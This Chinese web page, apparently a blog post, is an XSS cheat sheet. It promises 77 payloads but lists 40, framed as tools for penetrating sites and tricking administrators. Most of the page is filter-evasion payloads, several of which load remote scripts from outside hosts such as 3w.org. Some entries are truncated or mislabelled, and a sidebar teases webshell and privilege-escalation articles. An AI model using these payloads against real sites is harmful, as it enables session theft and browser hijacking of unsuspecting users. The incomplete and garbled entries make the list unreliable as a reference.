77种网站XSS跨站攻击脚本语法

XSS又叫CSS (Cross-Site Script) ,跨站脚本攻击。恶意攻击者往Web页面里插入恶意html代码

当用户浏览该页之时,嵌入其中Web里面的html代码会被执行,从而达到恶意用户的特殊目的。

XSS分两类:

一类是来自内部的攻击,主要指的是利用程序自身的漏洞,构造跨站语句,如:dvbbs的showerror.asp存在的跨站漏洞。

另一类则是来自外部的攻击,主要指的自己构造XSS跨站漏洞网页或者寻找非目标机以外的有跨站漏洞的网页。

如当我们要渗透一个站点,我们自己构造一个有跨站漏洞的网页,然后构造跨站语句,通过结合其它技术,如社会工程学等,欺骗目标服务器的管理员打开

(1)普通的XSS JavaScript注入

<SCRIPT SRC=http://3w.org/XSS/xss.js></SCRIPT>

(2)IMG标签XSS使用JavaScript命令

<SCRIPT SRC=http://3w.org/XSS/xss.js></SCRIPT>

(3)IMG标签无分号无引号

<IMG SRC=javascript:alert(‘XSS’)>

(4)IMG标签大小写不敏感

<IMG SRC=JaVaScRiPt:alert(‘XSS’)>

(5)HTML编码(必须有分号)

<IMG SRC=javascript:alert(“XSS”)>

(6)修正缺陷IMG标签

<IMG “””><SCRIPT>alert(“XSS”)</SCRIPT>”>

(7)formCharCode标签(计算器)

<IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>

(8)UTF-8的Unicode编码(计算器)

<IMG SRC=jav..省略..S’)>

(9)7位的UTF-8的Unicode编码是没有分号的(计算器)

<IMG SRC=jav..省略..S’)>

(10)十六进制编码也是没有分号(计算器)

<IMG SRC=java..省略..XSS')>

(11)嵌入式标签,将Javascript分开

<IMG SRC=”jav ascript:alert(‘XSS’);”>

(12)嵌入式编码标签,将Javascript分开

<IMG SRC=”jav ascript:alert(‘XSS’);”>

(13)嵌入式换行符

<IMG SRC=”jav ascript:alert(‘XSS’);”>

(14)嵌入式回车

<IMG SRC=”jav ascript:alert(‘XSS’);”>

(15)嵌入式多行注入JavaScript,这是XSS极端的例子

<IMG SRC=”javascript:alert(‘XSS‘)”>

(16)解决限制字符(要求同页面)

<script>z=’document.’</script>

<script>z=z+’write(“‘</script>

<script>z=z+’<script’</script>

<script>z=z+’ src=ht’</script>

<script>z=z+’tp://ww’</script>

<script>z=z+’w.zoyzo’</script>

<script>z=z+’.cn/1.’</script>

<script>z=z+’js></sc’</script>

<script>z=z+’ript>”)’</script>

<script>eval_r(z)</script>

(17)空字符

perl -e ‘print “<IMG SRC=java\0script:alert(\”XSS\”)>”;’ > out

(18)空字符2,空字符在国内基本没效果.因为没有地方可以利用

perl -e ‘print “<SCR\0IPT>alert(\”XSS\”)</SCR\0IPT>”;’ > out

(19)Spaces和meta前的IMG标签

<IMG SRC=” javascript:alert(‘XSS’);”>

(20)Non-alpha-non-digit XSS

<SCRIPT/XSS SRC=”http://3w.org/XSS/xss.js”></SCRIPT>

(21)Non-alpha-non-digit XSS to 2

<BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert(“XSS”)>

(22)Non-alpha-non-digit XSS to 3

<SCRIPT/SRC=”http://3w.org/XSS/xss.js”></SCRIPT>

(23)双开括号

<<SCRIPT>alert(“XSS”);//<</SCRIPT>

(24)无结束脚本标记(仅火狐等浏览器)

<SCRIPT SRC=http://3w.org/XSS/xss.js?<B>

(25)无结束脚本标记2

<SCRIPT SRC=//3w.org/XSS/xss.js>

(26)半开的HTML/JavaScript XSS

<IMG SRC=”javascript:alert(‘XSS’)”

(27)双开角括号

<iframe src=http://3w.org/XSS.html>

(28)无单引号 双引号 分号

<SCRIPT>a=/XSS/

alert(a.source)</SCRIPT>

(29)换码过滤的JavaScript

[code]\”;alert(‘XSS’);//

(30)结束Title标签

</TITLE><SCRIPT>alert(“XSS”);</SCRIPT>

(31)Input Image

<INPUT SRC=”javascript:alert(‘XSS’);”>

(32)BODY Image

<BODY BACKGROUND=”javascript:alert(‘XSS’)”>

(33)BODY标签

<BODY(‘XSS’)>

(34)IMG Dynsrc

<IMG DYNSRC=”javascript:alert(‘XSS’)”>

(35)IMG Lowsrc

<IMG LOWSRC=”javascript:alert(‘XSS’)”>

(36)BGSOUND

<BGSOUND SRC=”javascript:alert(‘XSS’);”>

(37)STYLE sheet

<LINK REL=”stylesheet” HREF=”javascript:alert(‘XSS’);”>

(38)远程样式表

<LINK REL=”stylesheet” HREF=”http://3w.org/xss.css”>

(39)List-style-image(列表式)

<STYLE>li {list-style-image: url(“javascript:alert(‘XSS’)”);}</STYLE><UL><LI>XSS

(40)IMG VBscript

<IMG SRC=’vbscript:msgbox(“XSS”)’></STYLE><UL><LI>XSS

相关文章



什么叫做一句话木马?便是一句简易的开发语言

什么叫做一句话木马? 便是一句简易的开发语言,一句话木马分成Php,asp,aspx等 中国菜刀: 联接一句话木马的专用工具; 试验的目地: 根据一句话木马来操纵大家的网...

GFILanGuard是不是适用全部电脑操作系统?

什么叫GFI LanGuard? GFI Languard是一个系统漏洞和网络信息安全扫描仪程序流程,可简略剖析您的网络状态。这儿包含做为安全隐患的默认设置配备或程序运行。此专用工具还能够为您出示程...



绕过安全狗用户限制提权

简要描述: 你还在为有安全狗而不能添加用户而烦恼么?那快来看~只需三步,在最新服务器安全狗4.0.05221账号保护全开的状态下,我是如何用guest获取登陆权限的.前提是要有提权exp哦...

大家第一季的网络黑客渗入基础教程

大家第一季的网络黑客渗入基础教程主要解读了端口扫描器,找寻端口号系统漏洞,并运用了2020年才出的CVE-2017-7269系统漏洞开展了一次实战演练检测。 大家第二季而言最时兴的We...



文中关键解读nmap的诸多脚本制作的应用

文中关键解读nmap的诸多脚本制作的应用,在内网渗透的情况下特别是在功能强大。 Nmap好多个小实例: nmap -T4 -A -v 192.168.10.100 nmap -A -...

可以教你成为一名黑客的书&nbsp;&nbsp;如何成为一名黑客

原文地址: http://fsecurify.com/how-to-learn-hacking/ 如何学习黑客技术? 这个问题我几乎每天都会在Quora、Facebook、Twitter和现...

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!